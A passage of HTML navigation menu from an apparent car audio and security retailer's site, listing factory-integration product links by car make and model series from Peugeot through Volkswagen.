														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-108-Series">Peugeot 108 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-206-2008-Series">Peugeot 206-2008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-301-3008-Series">Peugeot 301-3008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-407-4008-Series">Peugeot 407-4008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series">Peugeot 508-5008 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-607-807-Series">Peugeot 607-807 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Bipper-Series">Peugeot Bipper Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Boxer-Expert-Series">Peugeot Boxer/Expert Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-iOn-Series">Peugeot iOn Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Partner-Tepee-Series">Peugeot Partner Tepee Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-RCZ-Series">Peugeot RCZ Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Rifter-Series">Peugeot Rifter Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-Traveller-Series">Peugeot Traveller Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche">Porsche</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-911-918-Series">Porsche 911/918 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Boxster-Series">Porsche Boxster Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Carrera-Series">Porsche Carrera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Cayenne-Series">Porsche Cayenne Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Cayman-Series">Porsche Cayman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Macan-Series">Porsche Macan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-porsche/Porsche-Panamera-Series">Porsche Panamera Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault">Renault</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Alaskan-Series">Renault Alaskan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Arkana-Series">Renault Arkana Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Captur-Series">Renault Captur Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Clio-Series">Renault Clio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Espace-Series">Renault Espace Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Kadjar-Series">Renault Kadjar Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Kangoo-Series">Renault Kangoo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Koleos-Series">Renault Koleos Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Laguna-Series">Renault Laguna Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Latitude-Series">Renault Latitude Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Master-Series">Renault Master Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Mégane-Series">Renault Mégane Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Modus-Series">Renault Modus Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Scenic-Series">Renault Scenic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Talisman-Series">Renault Talisman Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Trafic-Series">Renault Trafic Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Twingo-Series">Renault Twingo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Twizy-Series">Renault Twizy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Vel-Satis-Series">Renault Vel Satis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Wind-Series">Renault Wind Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-renault/Renault-Zoe-Series">Renault Zoe Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce">Rolls Royce</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Cullinan-Series">Rolls-Royce Cullinan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Dawn-Series">Rolls-Royce Dawn Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Ghost-Series">Rolls-Royce Ghost Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Phantom-Series">Rolls-Royce Phantom Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-rolls-royce/Rolls-Royce-Wraith-Series">Rolls-Royce Wraith Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-saab">Saab</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-saab/Saab-9-3-Series">Saab 9-3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-saab/Saab-9-5-Series">Saab 9-5 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat">Seat</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Alhambra-Series">Seat Alhambra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Altea-Series">Seat Altea Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Arona-Series">Seat Arona Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Ateca-Series">Seat Ateca Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Cordoba-Series">Seat Cordoba Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Exeo-Series">Seat Exeo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Ibiza-Series">Seat Ibiza Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Léon-Series">Seat Léon Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Tarraco-series">Seat Tarraco series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-seat/Seat-Toledo-Series">Seat Toledo Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda">Skoda</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Citigo-Series">Skoda Citigo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Fabia-Series">Skoda Fabia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Kamiq-Series">Skoda Kamiq Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Kodiaq-Series">Skoda Kodiaq Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Octavia-Series">Skoda Octavia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Rapid-Series">Skoda Rapid Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Roomster-Praktik-Series">Skoda Roomster/Praktik Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Scala-Series">Skoda Scala Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Superb-Series">Skoda Superb Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-skoda/Skoda-Yeti-Series">Skoda Yeti Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart">Smart</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart/smart-ForFour-Series">smart ForFour Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart/smart-ForTwo-Series">smart ForTwo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-smart/smart-Roadster-Series">smart Roadster Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru">Subaru</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Ascent-Series">Subaru Ascent Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-B9-Tribeca-Series">Subaru B9 Tribeca Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-BRZ-Series">Subaru BRZ Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Forester-Series">Subaru Forester Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Impreza-Series">Subaru Impreza Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Justy-Series">Subaru Justy Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Legacy-Outback-Series">Subaru Legacy/Outback Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-Trezia-Series">Subaru Trezia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-subaru/Subaru-XV-Crosstrek-Series">Subaru XV Crosstrek Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki">Suzuki</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Alto-Series">Suzuki Alto Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Baleno-Series">Suzuki Baleno Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Celerio-Series">Suzuki Celerio Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Grand-Vitara-Series">Suzuki Grand Vitara Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Ignis-Series">Suzuki Ignis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Jimny-Series">Suzuki Jimny Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Kizashi-Series">Suzuki Kizashi Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Liana-Series">Suzuki Liana Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Splash-Series">Suzuki Splash Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Swift-Series">Suzuki Swift Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-SX4-Series">Suzuki SX4 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-Wagon-R-series">Suzuki Wagon R Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-suzuki/Suzuki-XL-7-Series">Suzuki XL-7 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla">Tesla</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-3-Series">Tesla Model 3 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-S-Series">Tesla Model S Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-X-Series">Tesla Model X Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Model-Y-Series">Tesla Model Y Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integratoin-tesla/Tesla-Roadster-Series">Tesla Roadster Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota">Toyota</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Auris-Series">Toyota Auris Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Avensis-Series">Toyota Avensis Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Aygo-Series">Toyota Aygo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-C-HR-Series">Toyota C-HR Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Camry-Series">Toyota Camry Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Corolla-Series">Toyota Corolla Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Estima-Tarago-Previa-Series">Toyota Estima/Tarago/Previa Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-GT86-Series">Toyota GT86 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Hilux-Series">Toyota Hilux Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-iQ-Series">Toyota iQ Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Land-Cruiser-Series">Toyota Land Cruiser Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Mirai-Series">Toyota Mirai Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Prius-Series">Toyota Prius Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Probox-Series">Toyota Probox Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-RAV4-Series">Toyota RAV4 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Supra-Series">Toyota Supra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Urban-Cruiser-Series">Toyota Urban Cruiser Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Verso-Series">Toyota Verso Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-toyota/Toyota-Yaris-Series">Toyota Yaris Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-universal">Universal</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal">Vauxhall/Opal</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Adam-Series">Vauxhall Adam Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Agila-Series">Vauxhall Agila Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Ampera-Series">Vauxhall Ampera Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Antara-Series">Vauxhall Antara Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Astra-Series">Vauxhall Astra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Cascada-Series">Vauxhall Cascada Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Combo-Series">Vauxhall Combo Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Corsa-Series">Vauxhall Corsa Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Crossland-Series">Vauxhall Crossland Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Grandland-Series">Vauxhall Grandland Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Insignia-Series">Vauxhall Insignia Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Meriva-Series">Vauxhall Meriva Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Mokka-Series">Vauxhall Mokka Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Movano-series">Vauxhall Movano series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Tigra-Series">Vauxhall Tigra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Vectra-Series">Vauxhall Vectra Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Viva-Series">Vauxhall Viva Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Vivaro-Series">Vauxhall Vivaro Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-vauxhall-opal/Vauxhall-Zafira-Series">Vauxhall Zafira Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen">Volkswagen</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Amarok-Series">Volkswagen Amarok Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Arteon-Series">Volkswagen Arteon Series</a>
														 
													</div>
												 
